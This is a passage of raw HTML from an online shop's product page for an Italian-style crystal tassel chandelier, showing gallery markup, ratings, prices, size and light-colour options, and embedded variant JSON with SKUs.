                <img src="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=416" alt="Modern Italian Style Crystal Tassel Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-16
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--16683130618009__main"
        data-section="template--16683130618009__main"
        data-url="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Modern Italian Style Crystal Tassel Chandelier
                </h1>
                <a href="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting" class="product__title">
                  <h2 class="h1">
                    Modern Italian Style Crystal Tassel Chandelier
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(15 Reviews)</span>
    </div>
  
</div>
<p
                class="product__sku no-js-hidden"
                id="Sku-template--16683130618009__main"
                role="status"
                
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
              >
                <span class="visually-hidden">SKU:</span>CH001A1</p><div class="no-js-hidden product-page-price" id="price-template--16683130618009__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £745.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £745.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--16683130618009__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42824475377817">
                  
<input type="hidden" name="product-id" value="7578704281753" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--16683130618009__main"
    class="no-js-hidden"
    data-section="template--16683130618009__main"
    data-url="/products/modern-crystal-chandelier-italian-style-brass-fixture-light-for-living-dining-room-luxury-ceiling-lamp-wall-lighting"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-0">
            
              <span id="custom-label-template--16683130618009__main-1">
                
                
                Size - Round / D23.6"*H15.7"
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--16683130618009__main-1-0"
        name="Size"
        value="Round / D23.6&quot;*H15.7&quot;"
        form="product-form-template--16683130618009__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-0">
        Round / D23.6"*H15.7"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-1"
        name="Size"
        value="Round/ D31.5&quot;*H17.7&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-1">
        Round/ D31.5"*H17.7"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-2"
        name="Size"
        value="Round / D39.4&quot;*H17.7&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-2">
        Round / D39.4"*H17.7"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-3"
        name="Size"
        value="Rectangle / L37.4&quot;*H12.6&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-3">
        Rectangle / L37.4"*H12.6"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-4"
        name="Size"
        value="Rectangle / L51&quot;*H12.6&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-4">
        Rectangle / L51"*H12.6"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--16683130618009__main-1-5"
        name="Size"
        value="Wall Light/ H16.54 &quot;* D9.45&quot;"
        form="product-form-template--16683130618009__main"
        
        
      >
      <label class="accent-color-text" for="template--16683130618009__main-1-5">
        Wall Light/ H16.54 "* D9.45"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <label class="form__label" for="Option-template--16683130618009__main-1">
            
              <span id="custom-label-template--16683130618009__main-2">
                
                
                Light Color - Warm Light
              </span>
            
          </label>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--16683130618009__main-1"
                class="select__select"
                name="options[Light Color]"
                form="product-form-template--16683130618009__main"
              >
                
<option
        value="Warm Light"
        
          selected="selected"
        
      >
        Warm Light
      </option>
  
<option
        value="White Light"
        
      >
        White Light
      </option>
  
<option
        value="Dimmable Warm Light"
        
      >
        Dimmable Warm Light
      </option>
  
<option
        value="Dimmable White Light"
        
      >
        Dimmable White Light
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
        
      </div><script type="application/json">
      [{"id":42824475377817,"title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Warm Light","option3":null,"sku":"CH001A1","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","options":["Round \/ D23.6\"*H15.7\"","Warm Light"],"price":74500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475639961,"title":"Round \/ D23.6\"*H15.7\" \/ White Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"White Light","option3":null,"sku":"CH001A7","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ White Light","options":["Round \/ D23.6\"*H15.7\"","White Light"],"price":74500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955563161,"title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06261","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","options":["Round \/ D23.6\"*H15.7\"","Dimmable Warm Light"],"price":81900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955595929,"title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06262","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","options":["Round \/ D23.6\"*H15.7\"","Dimmable White Light"],"price":81900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475410585,"title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Warm Light","option3":null,"sku":"CH001A2","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","options":["Round\/ D31.5\"*H17.7\"","Warm Light"],"price":104300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475672729,"title":"Round\/ D31.5\"*H17.7\" \/ White Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"White Light","option3":null,"sku":"CH001A8","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ White Light","options":["Round\/ D31.5\"*H17.7\"","White Light"],"price":104300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955628697,"title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06263","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","options":["Round\/ D31.5\"*H17.7\"","Dimmable Warm Light"],"price":111700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955661465,"title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06264","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","options":["Round\/ D31.5\"*H17.7\"","Dimmable White Light"],"price":111700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475443353,"title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Warm Light","option3":null,"sku":"CH001A3","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","options":["Round \/ D39.4\"*H17.7\"","Warm Light"],"price":148900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475705497,"title":"Round \/ D39.4\"*H17.7\" \/ White Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"White Light","option3":null,"sku":"CH001A9","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ White Light","options":["Round \/ D39.4\"*H17.7\"","White Light"],"price":148900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955694233,"title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06265","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","options":["Round \/ D39.4\"*H17.7\"","Dimmable Warm Light"],"price":156300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955727001,"title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06266","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","options":["Round \/ 